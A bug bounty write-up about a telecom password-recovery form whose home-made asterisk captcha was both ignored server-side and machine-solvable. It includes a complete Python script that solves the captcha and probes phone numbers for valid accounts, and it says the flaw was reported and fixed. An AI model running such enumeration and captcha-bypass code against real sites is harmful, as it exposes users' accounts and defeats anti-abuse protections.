Introduction
In late September I started to do more bug bounty and chose a very well-known Telecommunication company in Portugal as my target. After running some enumeration I found a website related to SIM cards and seemed interesting.
We are only presented with two features, a login form and a “forget password” form. The login form asked for a username and password and didn’t seem vulnerable to any known attack so I moved on to the “forget password” form.
This time it was something I had never seen before, the “forget password” form asked for a phone number and presented a captcha made of asterisks like the following to solve:

It must have been implemented by the developers because it’s not the typical captcha you see on websites. I looked at the html source code and I found the characters in it. Once I saw that I immediately thought, “If I can get the characters right from the GET request of the forget password page I can then create a script to identify the letters and solve it easily because they are always represented in the same way”. As we can see in the image, the spaces between the letters are always the same and the asterisks in the letters are always in the same position.
Before jumping to the development of the script I turned on Burpsuite, captured the request, and started to tinkering around it.
What if the captcha was never necessary in the first place?
Once I captured a request I started to put random characters in the captcha field…and…surprise!! surprise!! They don’t care about the captcha eheh

As we can see above I added “random_value_here” and I received a response that the number I introduced did not match any username. Nice!! So I can just spam the request and since I know that the users from this telecommunication company use the same first numbers it will reduce a lot the numbers I can try in order to find a valid number associated with a user.
However, that was no fun… I jumped to the IDE and started developing a script to solve the captcha since the GET request response had the captcha in it! :)
Let’s just play by the rules this time
For the sake of this bug bounty, I wanted to get a valid number. So I ran the script and it started to give me some interesting responses like the ones below:

It shows that there are numbers that are valid but not active and numbers that do not match any user. After seeing that I stopped the script and reported the vulnerability.
Bellow is the script that I have developed:
# By: R0n0
import requests
import json
url = "domain_here"
login = "login.jsp?redirect=/"
recover_password = "loginRequests.jsp"
captcha = "loginRequests.jsp?action=captcha"
letters = {
'A': [ [0, 0, 0, 1, 0, 0, 0], [0, 0, 1, 0, 1, 0, 0], [0, 0, 1, 0, 1, 0, 0], [0, 1, 0, 0, 0, 1, 0], [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1] ],
'B': [ [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 0] ],
'C': [ [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'D': [ [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 0] ],
'E': [ [1, 1, 1, 1, 1, 1, 1], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 1, 1, 1, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 1, 1, 1, 1, 1, 1] ],
'F': [ [1, 1, 1, 1, 1, 1, 1], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 1, 1, 1, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0] ],
'G': [ [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 1, 1, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'H': [ [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1] ],
'I': [ [1, 1, 1, 1, 1, 1, 1], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [1, 1, 1, 1, 1, 1, 1] ],
'J': [ [0, 0, 0, 0, 0, 0, 1], [0, 0, 0, 0, 0, 0, 1], [0, 0, 0, 0, 0, 0, 1], [0, 0, 0, 0, 0, 0, 1], [0, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'K': [ [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 1, 1, 0], [1, 0, 1, 1, 0, 0, 0], [1, 1, 0, 0, 0, 0, 0], [1, 0, 1, 1, 0, 0, 0], [1, 0, 0, 0, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1] ],
'L': [ [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 1, 1, 1, 1, 1, 1] ],
'M': [ [1, 0, 0, 0, 0, 0, 1], [1, 1, 0, 0, 0, 1, 1], [1, 0, 1, 0, 1, 0, 1], [1, 0, 0, 1, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1] ],
'N': [ [1, 0, 0, 0, 0, 0, 1], [1, 1, 0, 0, 0, 0, 1], [1, 0, 1, 0, 0, 0, 1], [1, 0, 0, 1, 0, 0, 1], [1, 0, 0, 0, 1, 0, 1], [1, 0, 0, 0, 0, 1, 1], [1, 0, 0, 0, 0, 0, 1] ],
'O': [ [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'P': [ [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0], [1, 0, 0, 0, 0, 0, 0] ],
'Q': [ [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 1, 0, 1], [1, 0, 0, 0, 0, 1, 0], [0, 1, 1, 1, 1, 0, 1] ],
'R': [ [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 1, 0, 0], [1, 0, 0, 0, 0, 1, 0], [1, 0, 0, 0, 0, 0, 1] ],
'S': [ [0, 1, 1, 1, 1, 1, 0], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 0], [0, 1, 1, 1, 1, 1, 0], [0, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'T': [ [1, 1, 1, 1, 1, 1, 1], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0] ],
'U': [ [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 1, 1, 1, 1, 0] ],
'V': [ [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [0, 1, 0, 0, 0, 1, 0], [0, 1, 0, 0, 0, 1, 0], [0, 0, 1, 0, 1, 0, 0], [0, 0, 1, 0, 1, 0, 0], [0, 0, 0, 1, 0, 0, 0] ],
'W': [ [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 0, 0, 0, 1], [1, 0, 0, 1, 0, 0, 1], [1, 0, 1, 0, 1, 0, 1], [1, 1, 0, 0, 0, 1, 1], [1, 0, 0, 0, 0, 0, 1] ],
'X': [ [1, 0, 0, 0, 0, 0, 1], [0, 1, 0, 0, 0, 1, 0], [0, 0, 1, 0, 1, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 1, 0, 1, 0, 0], [0, 1, 0, 0, 0, 1, 0], [1, 0, 0, 0, 0, 0, 1] ],
'Y': [ [1, 0, 0, 0, 0, 0, 1], [0, 1, 0, 0, 0, 1, 0], [0, 0, 1, 0, 1, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0] ],
'Z': [ [1, 1, 1, 1, 1, 1, 1], [0, 0, 0, 0, 0, 1, 0], [0, 0, 0, 0, 1, 0, 0], [0, 0, 0, 1, 0, 0, 0], [0, 0, 1, 0, 0, 0, 0], [0, 1, 0, 0, 0, 0, 0], [1, 1, 1, 1, 1, 1, 1] ]
}
def solve_captcha(input_captcha):
lines = input_captcha.split('<br/>')
all_the_letters = []
line_number = 0
print(f'Captcha from the server: \n' )
for line in lines:
print(line)
line_letters = []
i = 0
while i < len(line) :
letter = line[i:i+7]
i = i + 7 + 2 # skip the next two characters
letter_in_numnbers = []
for k in range(len(letter)):
if letter[k] == ' ':
letter_in_numnbers.append(0)
else:
letter_in_numnbers.append(1)
line_letters.append(letter_in_numnbers)
all_the_letters.append(line_letters)
line_number += 1
captcha_solved = ""
for i in range(6):
letter = []
for line in all_the_letters:
if line != []:
letter.append(line[i])
for key, value in letters.items():
if value == letter:
captcha_solved += key
break
return captcha_solved
session = requests.Session()
# Make a GET request to the Login URL
response = session.get(url+login)
numbers = [ 'number_1' , 'number_2']
# Easily crack the CAPTCHA
for number in range(len(numbers)):
print(f'Number: {numbers[number]}')
# Make a GET request to the CAPTCHA URL
response = session.get(url+captcha)
json_resp = json.loads(response.text)
# Solve the CAPTCHA
letters_solved = solve_captcha(json_resp['captcha'])
print(f'Captcha solved: {letters_solved}')
# Make a POST request to the Recover Password URL
data = {
'captcha': letters_solved,
'action': 'recover',
'msisdn': number
}
response = session.post(url+recover_password, data=data)
print(f'Resposta depois de submeter o captcha: {response.text}')
Conclusion
After a couple of months, I received a response that the functionality was fixed and they are now using a “normal” captcha. I think the lesson is easy here.. Don’t reinvent the wheel and stick to libraries and services that correctly implement captcha, there are a lot out there. It was a fun weekend!
Thanks for reading. Until next time space cowboy!

